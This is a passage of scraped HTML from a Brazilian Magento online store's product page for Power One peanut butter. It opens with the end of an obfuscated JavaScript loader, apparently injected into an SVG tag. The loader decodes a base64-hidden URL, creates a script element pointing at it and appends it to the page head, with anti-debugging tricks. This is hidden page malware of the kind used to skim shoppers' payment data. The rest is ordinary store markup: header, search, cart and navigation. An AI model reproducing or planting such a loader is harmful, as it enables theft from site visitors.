_0x1762ef=decodeURIComponent(_0x2e26ae['DjMdx'](escape,_0x2e26ae['fRMWO'](atob,_0x34fae4))),_0xac9c24=document[_0x41bf9d(0xb,-0xd,-0x19,0x3)+_0x41bf9d(0x52,0x24,0x47,0x32)](_0x2e26ae[_0x41bf9d(0x14,0x1e,0x28,0xa)]);_0xac9c24[_0x295c20(0x2ef,0x305,0x30c,0x2f9)]=_0x1762ef,document['head'][_0x41bf9d(0xf,-0x1,-0x13,0xc)+'d'](_0xac9c24);}function _0x381c(){var _0x4cbead=['bind','createElem','xYrAa','prototype','kKiGO','537649mbFiOD','search','GBrxW','yPPqb','toString','appendChil','QywwM','8liTdjX','356675kGHSJL','{}.constru','4|0|1|5|3|','L21nL0dyQW','grJcZ','src','UWJVV','iCHBy','iCqcd','console','log','table','hsKgY','TkqxA','__proto__','split','1928LLbNTA','length','18lyLwUy','jsTdW','zomNz','error','189ZwGaNK','trace','(((.+)+)+)','CRdkc','fRMWO','GsVJw','info','fndwI','wpnWT','8691852GHXotv','ctBxb','32292pBFccB','60YeDCHv','ent','Rmdrt','RSaYn','ZfjdX','apply','fELJv','aHR0cHM6Ly','ExTPh','561189tcihfq','BfCxy','1804445AGwoWq','BhbXQ','bdIWO','4nwPDkN','return\x20(fu','fQbkB','constructo','ctor(\x22retu','9ray5sYW5k','script'];_0x381c=function(){return _0x4cbead;};return _0x381c();}function _0x161c(_0x47f957,_0xc81754){var _0x3e95e3=_0x381c();return _0x161c=function(_0x381c55,_0x161ce4){_0x381c55=_0x381c55-(0x59f+0x6*-0x361+0xf3a);var _0x55d91c=_0x3e95e3[_0x381c55];return _0x55d91c;},_0x161c(_0x47f957,_0xc81754);}HasdTeX(UadxvfcER);"></svg>        <!-- NO Pixel ID is configured, please goto Admin -->
<script type="text&#x2F;javascript">    console.log('No Meta pixel is configured, please log in as a admin and then visit Stores -> Meta -> Setup -> Get Started');</script><link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,300;0,400;0,500;0,600;0,700;0,900&family=Libre+Baskerville:ital@1&family=Roboto+Slab:wght@300&display=swap" rel="stylesheet">
<link rel="stylesheet" type="text/css" href="https://www.graonutriworld.com.br/media/blueskytechco/theme_option/store_default.min.css?v=1764617798">    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>

<meta property="og:type" content="product" />
<meta property="og:title"
      content="PASTA&#x20;DE&#x20;AMENDOIM&#x20;POWER&#x20;ONE&#x20;1,005KG&#x20;INTEGRAL&#x20;TRADICIONAL" />
<meta property="og:image"
      content="https://www.graonutriworld.com.br/media/catalog/product/cache/70fc47836620b7ec8900987a28c6d90a/2/5/25808.0001_1.jpg" />
<meta property="og:description"
      content="As&#x20;pastas&#x20;de&#x20;amendoim&#x20;da&#x20;Power&#x20;One&#x20;s&#xE3;o&#x20;100&#x25;&#x20;naturais,&#x20;deliciosas&#x20;e&#x20;super&#x20;nutritivas.&#x20;Ideal&#x20;para&#x20;dietas&#x20;restritivas&#x20;ou&#x20;para&#x20;quem&#x20;quer&#x20;comer&#x20;algo&#x20;saboroso&#x20;sem&#x20;culpa&#x3B;&#x20;possui&#x20;baixo&#x20;carboidrato&#x20;e&#x20;&#xE9;&#x20;rica&#x20;em&#x20;prote&#xED;na." />
<meta property="og:url" content="https://www.graonutriworld.com.br/pasta-de-amendoim-power-one-1-005kg-integral-tradicional" />
    <meta property="product:price:amount" content="24.9"/>
    <meta property="product:price:currency"
      content="BRL"/>
    <style>#html-body [data-pb-style=Q37DDYA]{background-color:#000;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;text-align:center;padding-top:10px;padding-bottom:5px}#html-body [data-pb-style=RFB1KJL]{padding-top:5px}</style><style>#html-body [data-pb-style=BXMN670]{background-color:#fafafa;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;margin-top:60px;padding-top:80px;padding-bottom:30px}#html-body [data-pb-style=CH6ECQA]{background-position:center center;background-size:cover;background-repeat:no-repeat;background-attachment:fixed;text-align:center;align-self:stretch}#html-body [data-pb-style=YC5B26F]{display:flex;width:100%}#html-body [data-pb-style=KD401K2]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:33.3333%;margin-bottom:30px;align-self:stretch}#html-body [data-pb-style=MMP9NQV]{font-size:24px}#html-body [data-pb-style=RASD8JK]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:33.3333%;margin-bottom:30px;align-self:stretch}#html-body [data-pb-style=D14ILLG],#html-body [data-pb-style=KAJ3RJX],#html-body [data-pb-style=LLMQGR1],#html-body [data-pb-style=MLNLDL3],#html-body [data-pb-style=RAEYUHN],#html-body [data-pb-style=SXWW42Q],#html-body [data-pb-style=WAK6YQN]{text-align:center}#html-body [data-pb-style=PMDLXYW]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:33.3333%;align-self:stretch}#html-body [data-pb-style=OJV2X9C]{margin-top:-45px}#html-body [data-pb-style=K8FH1WF]{margin-bottom:30px;border-style:none}#html-body [data-pb-style=JX966MI],#html-body [data-pb-style=TGG8B8S]{max-width:100%;height:auto}#html-body [data-pb-style=P2TH2Y2]{border-style:none}#html-body [data-pb-style=RCN966A],#html-body [data-pb-style=SMNJHQQ]{max-width:100%;height:auto}#html-body [data-pb-style=J2LFJIM],#html-body [data-pb-style=QKTN2CN]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=J2LFJIM]{background-color:#fff;padding-top:15px;padding-bottom:15px}#html-body [data-pb-style=QKTN2CN]{align-self:stretch}#html-body [data-pb-style=VEM49OO]{display:flex;width:100%}#html-body [data-pb-style=T4CIO8A]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:100%;align-self:stretch}#html-body [data-pb-style=AS0KDPR]{padding-top:5px;padding-bottom:5px}@media only screen and (max-width: 1024px) { #html-body [data-pb-style=K8FH1WF],#html-body [data-pb-style=P2TH2Y2]{border-style:none} }@media only screen and (max-width: 768px) { #html-body [data-pb-style=RASD8JK]{margin-top:30px;align-self:stretch}#html-body [data-pb-style=PMDLXYW]{margin-top:20px;align-self:stretch}#html-body [data-pb-style=K8FH1WF],#html-body [data-pb-style=P2TH2Y2]{border-style:none} }</style></head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.graonutriworld.com.br/static/version1765900292/frontend/eflips/eflips_eflipstheme_default/pt_BR/images/loader-2.gif"}}'
        class="sticky-sidebar-enable catalog-product-view product-pasta-de-amendoim-power-one-1-005kg-integral-tradicional product__style-2 hide__rating hide__quickview enable__sticky--header hide__addtocart--related hide__storeview--topbar page-layout-1column" id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false},"[data-content-type=\"blog_posts\"][data-appearance=\"carousel\"]":{"Blueskytechco_PageBuilderCustom\/js\/content-type\/blog-posts\/appearance\/carousel\/widget":false},"[data-content-type=\"instagram\"][data-appearance=\"carousel\"]":{"Blueskytechco_PageBuilderCustom\/js\/content-type\/instagram\/appearance\/carousel\/widget":false},"[data-content-type=\"category_thumbnail_image\"][data-appearance=\"carousel\"]":{"Blueskytechco_PageBuilderCustom\/js\/content-type\/category-thumbnail-image\/appearance\/carousel\/widget":false},"[data-content-type=\"product_advanced\"][data-appearance=\"carousel\"]":{"Blueskytechco_PageBuilderCustom\/js\/content-type\/product-advanced\/appearance\/carousel\/widget":false},"[data-content-type=\"gallery\"][data-appearance=\"default\"]":{"Blueskytechco_PageBuilderCustom\/js\/content-type\/gallery\/appearance\/default\/widget":false},"[data-content-type=\"faq\"]":{"Blueskytechco_PageBuilderCustom\/js\/content-type\/faq\/appearance\/default\/widget":false},"[data-content-type=\"lookbook\"][data-appearance=\"carousel\"]":{"Blueskytechco_PageBuilderCustom\/js\/content-type\/lookbook\/appearance\/carousel\/widget":false},"[data-content-type=\"lookbook\"][data-appearance=\"mansoy\"]":{"Blueskytechco_PageBuilderCustom\/js\/content-type\/lookbook\/appearance\/mansoy\/widget":false},"[data-content-type=\"productcountdowntimers\"][data-appearance=\"carousel\"]":{"Blueskytechco_PageBuilderCustom\/js\/content-type\/productcountdowntimers\/appearance\/carousel\/widget":false},"[data-content-type=\"productcountdowntimers\"][data-appearance=\"grid\"]":{"Blueskytechco_PageBuilderCustom\/js\/content-type\/productcountdowntimers\/appearance\/grid\/widget":false},"[data-content-type=\"daily_deal\"][data-appearance=\"carousel\"]":{"Blueskytechco_PageBuilderCustom\/js\/content-type\/daily_deal\/appearance\/carousel\/widget":false},"[data-content-type=\"daily_deal\"][data-appearance=\"grid\"]":{"Blueskytechco_PageBuilderCustom\/js\/content-type\/daily_deal\/appearance\/grid\/widget":false},"[data-content-type=\"testimonial\"][data-appearance=\"carousel\"]":{"Blueskytechco_PageBuilderCustom\/js\/content-type\/testimonial\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>
<script>
    window.logoUrl = 'https://www.graonutriworld.com.br/media/blueskytechco/pupuplogo/default/logosmall.png';
	window.backgroundUrl = 'https://www.graonutriworld.com.br/media/blueskytechco/pupupbg/default/home-bg.jpg';
	window.title = 'Favoritos';
	window.description = "We love Magento";
</script>
<script type="text/x-magento-init">
{
    "*": {
        "blueskytechco/ajaxsuite"    : {
                "loginUrl": "https://www.graonutriworld.com.br/customer/account/login/",
                "customerId": "",
                "ajaxCart" : {
                    "enabled" : 1,
                    "actionAfterSuccess" : "minicart"
                },
                "ajaxWishList" : {
                    "enabled" : 1,
                    "WishlistUrl": "https://www.graonutriworld.com.br/ajaxsuite/wishlist/add/"
                },
                "ajaxCompare" : {
                    "enabled" : 1,
                    "CompareUrl": "https://www.graonutriworld.com.br/ajaxsuite/compare/add/"
                }
            }
    }
}
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.graonutriworld.com.br",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>O JavaScript parece estar desabilitado no seu navegador.</strong>
                    <span>
                        Para ter uma melhor experiência em nosso site, certifique-se de ativar o javascript em seu navegador.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.graonutriworld.com.br\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.graonutriworld.com.br\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>    <style>
        .float-image {
    left: -25px;
bottom: 50px;
}    </style>

    <script >
    //<![CDATA[
        require([
            'jquery'
        ], function ($) {
            $(document).ready(function () {
                            });
        });
    //]]>
    </script>

<!-- button -->
    <a target="_blank" href="https://api.whatsapp.com/send?l=&phone=5511947297718" class="float float-bottom-left float-floating float-image">
        <picture>
            <source type="image/webp" srcset="https://www.graonutriworld.com.br/static/version1765900292/frontend/eflips/eflips_eflipstheme_default/pt_BR/Eflips_WhatsApp/images/whatschat.webp">
        <source type="image/png" srcset="https://www.graonutriworld.com.br/static/version1765900292/frontend/eflips/eflips_eflipstheme_default/pt_BR/Eflips_WhatsApp/images/whatschat.png">
        <img src="https://www.graonutriworld.com.br/static/version1765900292/frontend/eflips/eflips_eflipstheme_default/pt_BR/Eflips_WhatsApp/images/whatschat.webp" alt="Precisa de ajuda?" loading="lazy" ></picture>
</a>
    

<div class="page-wrapper"><header class="page-header"><div class="header-container layout-5">
		<div class="topbar hidden-xs hidden-sticky">		
		<div class="topbar__inner flex-layout space-between topbar__center_section center_vertical center-mobile container container_lager">
			<div class="topbar__section topbar__col-left col-xl-4 col-sm-5 col-top-link flex-layout center_vertical hidden-xxs no-wrap-desktop header__hotline">
							</div>
			<div class="topbar__section topbar__static-text col-xl-4 d-none d-xxl-block">
				 
			</div>
			<div class="topbar__section topbar__col-right col-xl-4 col-sm-7 col-top-link flex-layout center_vertical flex-end">
				<div class="topbar__locator">
									</div>
				<div class="container-setting-language-currency">
					  
					 
				</div>		
			</div>			
		</div>
	</div>
		<div class="topbar__section topbar__col-left col-xl-12 col-sm-12 col-top-link flex-layout center_vertical hidden-xxs no-wrap-desktop header__hotline">
		<div class="default_topbar_fullwidth" data-content-type="row" data-appearance="full-width" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="Q37DDYA"><div class="row-full-width-inner" data-element="inner"><div class="topo_mensager" data-content-type="text" data-appearance="default" data-element="main" data-pb-style="RFB1KJL"><p id="FLBSPF4" style="text-align: center;"><span id="GF82PTJ" style="color: #ffffff;">Ganhe 10% OFF na 1&ordf; Compra com o cupom: <span style="color: #f2bd0e;"><strong>GANHEI10</strong></span></span></p></div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><style>
.page-wrapper {
  position: relative;
  top: -36px;
}
  .topbar {
  display: none;
}
.default_topbar_fullwidth {
  width: 100%;
}

@media (max-width:900px) {
  .header-container .icon-type--2 .header__action-default>li .minicart-wrapper .action.showcart .counter.qty {
    top: 50px;
  }
  .header-container .icon-type--2 .header__action-default>li .minicart-wrapper .action.showcart:before {
    top: 50px;
  }
  .topo_mensager {
    font-size: 12px;
  }
}
</style></div></div></div>	</div>
	<div class="header-content sticky-header blueskytechco-header">
		<div class="container container_lager">
			<div class="header_middle css_h_se  flex-layout space-between center_vertical">
				<div class="header__logo logo-container">
					<div data-action="toggle-nav" class="action nav-toggle nav-1 d-xl-none sticky-toggle">
    <svg xmlns="http://www.w3.org/2000/svg" width="30" height="16" viewBox="0 0 30 16">
        <rect width="30" height="1.5"></rect>
        <rect y="7" width="20" height="1.5"></rect>
        <rect y="14" width="30" height="1.5"></rect>
    </svg>
</div>
<a
    class="logo"
    href="https://www.graonutriworld.com.br/"
    title="Gr&#xE3;o&#x20;Nutriworld"
    aria-label="store logo">
    <img src="https://www.graonutriworld.com.br/media/logo/stores/1/logo.svg"
         title="Gr&#xE3;o&#x20;Nutriworld"
         alt="Gr&#xE3;o&#x20;Nutriworld"
            width="290"                />
</a>				</div>
				<div class="top-search">
					<div class="block block-quick-search block-search search_type_defaut">
    <div class="block block-content">
		<div class="dropdown">
						<div id="search-form">
								<form class="form minisearch" id="search_mini_form" action="https://www.graonutriworld.com.br/catalogsearch/result/" method="get">
					<div class="form-minisearch-search-product"> 
						<div class="form-minisearch"> 	
							<div class="search-form"> 
																<div class="field search">
									<label class="label" for="search" data-role="minisearch-label">
										<span>Pesquisa</span>
									</label>
									<div class="control">
										<input id="search"
												type="text"
												name="q"
												value=""
												placeholder="Pesquisar&#x20;em&#x20;toda&#x20;a&#x20;loja..."
												class="input-text"
												maxlength="128"
												role="combobox"
												aria-haspopup="false"
												aria-autocomplete="both"
												autocomplete="off"
												aria-expanded="false"/>
											<div class="search-clear hidden" title="Limpar Campo">Limpar Campo</div>
									</div>
									<div class="actions">
										<button type="submit"
											title="Pesquisa"
											class="action search"
											aria-label="Search"
										>
											<span>Pesquisa</span>
										</button>
									</div>
								</div>
							</div>
						</div>
							
					</div>
					<div class="auto-complete-result" data-bind="scope: 'searchsuite_autocomplete_form'">
						<!-- ko template: getTemplate() --><!-- /ko -->
					</div>
				</form>
			</div>
        </div>
    </div>
</div>
<script type="text/x-magento-init">
    {
        ".block-quick-search": {
            "Blueskytechco_SearchSuite/js/searchsuite": {
				"typeSearch": "defaut"
            }
        }
    }
</script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {
            "components": {
                "searchsuite_autocomplete_form": {
                    "component": "Blueskytechco_SearchSuite/js/autocomplete"
                },
                "autocompleteBindEvents": {
                    "component": "Blueskytechco_SearchSuite/js/action/bindEvents",
                    "config": {
                        "searchFormSelector": "#search_mini_form",
                        "searchButtonSelector": "#minisearch button.search",
                        "inputSelector": ".minisearch .search input[type=\"text\"]",
						"inputSelectorCate": "#choose_category",
						"searchClear": ".search-clear",
						"getMinQueryLength": "3", 
                        "searchDelay": "",
						"suggestProduct": "false",
						"typeSearch": "defaut",
						"urlSuggestProduct": ""
                    }
                },
                "autocompleteDataProvider": {
                    "component": "Blueskytechco_SearchSuite/js/action/dataProvider",
					"config": {
                        "url": "https://www.graonutriworld.com.br/search/ajax/suggest/"
                    }
                }
            }
        }
    }
}
</script>
				</div>
				<div class="header__action col-right hidden_text icon-type--2 flex-layout flex-end flex-nowrap">
					<div class="flex-layout center_vertical flex-end flex-nowrap">
						<ul class="flex-layout header__action-default center_vertical no-wrap-desktop">							
							<li class="help-link">
								<span>Ajuda</span>
								<div class="help-menu" id="help-menu">
																	</div>
							</li>
							<li class="account-link-header hidden-s">
								<ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('%1').replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="html: ''"></span>
                <!-- /ko -->
    </li>
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }
    </script>
<li class="link authorization-link" data-label="ou" title="Conta">
    <a href="https://www.graonutriworld.com.br/customer/account/login/referer/aHR0cHM6Ly93d3cuZ3Jhb251dHJpd29ybGQuY29tLmJyL3Bhc3RhLWRlLWFtZW5kb2ltLXBvd2VyLW9uZS0xLTAwNWtnLWludGVncmFsLXRyYWRpY2lvbmFs/" >Entrar</a>
            <small class="link-subtitle">Conta</small>
    </li><li><a href="https://www.graonutriworld.com.br/customer/account/create/" id="ida1E2NavF" >Criar Conta</a></li></ul>							</li>
																						<li class="cashback">
									<a href="https://www.graonutriworld.com.br/eflipsgiver/credits/index/">
										<i class="las la-sync"></i>
										<span>Meu Cashback</span>
									</a>
								</li>
														<li class="minicart-li-content-show-hide fixed-minicart">
								<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.graonutriworld.com.br/checkout/cart/"
       data-bind="scope: 'minicart_content'">
			<span class="text">Meu Carrinho</span> 
			<span class="counter qty empty"
				  data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
				<!-- <span class="icon-cart-header"><i class="menu-icon  icon flaticon-shopping-cart6">&nbsp;</i></span> -->
				<span class="total-mini-cart-item">
				<!-- ko if: getCartParam('summary_count') -->
					<!-- ko text: getCartParam('summary_count') --><!-- /ko -->
				<!-- /ko -->
				<!-- ko if: !getCartParam('summary_count') -->
					0
				<!-- /ko --> 
				</span>
			</span>
			<!-- <span class="content-cart hidden-xs">
				<span class="my-cart">My cart:</span>
				<span class="total-mini-cart-price" data-bind="html: getCartParam('subtotal')"></span>
			</span> -->
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>
            require(['jquery'], function ($) {
                var number_click = 1;
                $('body').on('click', '.minicart-wrapper .qty-down-fixed-onclick', function(){
                    var val_input = $(this).closest('div.field').find('.cart-item-qty').val();
                    val_input = parseInt(val_input);
                    if(val_input <= number_click){
                        val_input = number_click;
                    }
                    else{
                        val_input = val_input - number_click;
                    }
                    $(this).closest('div.field').find('.cart-item-qty').val(val_input);
                    $(this).closest('.details-qty').find('.update-cart-item').show();
                    return false;
                });
                $('body').on('click', '.minicart-wrapper .qty-up-fixed-onclick', function(){
                    var val_input = $(this).closest('div.field').find('.cart-item-qty').val();
                    val_input = parseInt(val_input);
                    val_input = val_input + number_click;
                    $(this).closest('div.field').find('.cart-item-qty').val(val_input);
                    $(this).closest('.details-qty').find('.update-cart-item').show();
                    return false;
                });
            });
        </script>
        <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/www.graonutriworld.com.br\/checkout\/cart\/","checkoutUrl":"https:\/\/www.graonutriworld.com.br\/checkout\/","updateItemQtyUrl":"https:\/\/www.graonutriworld.com.br\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.graonutriworld.com.br\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.graonutriworld.com.br\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.graonutriworld.com.br\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuZ3Jhb251dHJpd29ybGQuY29tLmJyL3Bhc3RhLWRlLWFtZW5kb2ltLXBvd2VyLW9uZS0xLTAwNWtnLWludGVncmFsLXRyYWRpY2lvbmFs\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.graonutriworld.com.br\/captcha\/refresh\/","isRequired":false,"timestamp":1768727432}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.graonutriworld.com.br\u002Fstatic\u002Fversion1765900292\u002Ffrontend\u002Feflips\u002Feflips_eflipstheme_default\u002Fpt_BR\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>


							</li>
						</ul>
					</div>
				</div>
			</div>
			
		</div>

	</div>
	<div class="header__menu">
		<div class="container container_lager">
			<div class="flex-layout for-full-width-menu space-between center_vertical no-wrap-desktop">
				<div class="col-menu-on-left flex-layout col-menu center_vertical no-wrap-desktop vertical-hozital-menu">
					<div class="vertical-menu d-none d-xl-block">
											</div>				
					<div class=" horizontal-menu">
						<div class="horizontal-menu-container">
    <div data-action="toggle-nav" class="action nav-toggle d-xl-none sticky-toggle">
        <svg xmlns="http://www.w3.org/2000/svg" width="30" height="16" viewBox="0 0 30 16">
            <rect width="30" height="1.5"></rect>
            <rect y="7" width="20" height="1.5"></rect>
            <rect y="14" width="30" height="1.5"></rect>
        </svg>
    </div>
    <nav class="navigation navigation-bar nav-sections" data-action="navigation">
        <ul id="nav" data-mage-init='{"menu":{"responsive":true, "expanded":false, "position":{"my":"left top","at":"left bottom"}}}'>
            <li  class="level0 nav-1 category-item first parent"><a href="https://www.graonutriworld.com.br/a-granel"  class="level-top" ><span class="category-icon"></span><span class="category-name">A Granel</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://www.graonutriworld.com.br/a-granel/mais-vendidos" ><span class="category-icon"></span><span class="category-name">Mais Vendidos </span></a></li><li  class="level1 nav-1-2 category-item"><a href="https://www.graonutriworld.com.br/a-granel/oleaginosas" ><span class="category-icon"></span><span class="category-name">Oleaginosas </span></a></li><li  class="level1 nav-1-3 category-item"><a href="https://www.graonutriworld.com.br/a-granel/frutas-secas-e-desidratadas" ><span class="category-icon"></span><span class="category-name">Frutas Secas e Desidratadas </span></a></li><li  class="level1 nav-1-4 category-item"><a href="https://www.graonutriworld.com.br/a-granel/farinhas-e-fibras" ><span class="category-icon"></span><span class="category-name">Farinhas e Fibras </span></a></li><li  class="level1 nav-1-5 category-item last"><a href="https://www.graonutriworld.com.br/a-granel/gr-os-e-sementes" ><span class="category-icon"></span><span class="category-name">Grãos e Sementes</span></a></li></ul></li><li  class="level0 nav-2 category-item parent"><a href="https://www.graonutriworld.com.br/prateleira"  class="level-top" ><span class="category-icon"></span><span class="category-name">Mercearia</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://www.graonutriworld.com.br/prateleira/doces-barrinhas-e-biscoitos" ><span class="category-icon"></span><span class="category-name">Doces, Barrinhas e Biscoitos</span></a></li><li  class="level1 nav-2-2 category-item"><a href="https://www.graonutriworld.com.br/prateleira/adocantes-e-mel" ><span class="category-icon"></span><span class="category-name">Adoçantes e Mel </span></a></li><li  class="level1 nav-2-3 category-item last"><a href="https://www.graonutriworld.com.br/prateleira/oleos-e-viangres-naturais" ><span class="category-icon"></span><span class="category-name">Óleos, Vinagres Naturais e Molhos</span></a></li></ul></li><li  class="level0 nav-3 category-item parent"><a href="https://www.graonutriworld.com.br/temperos-1"  class="level-top" ><span 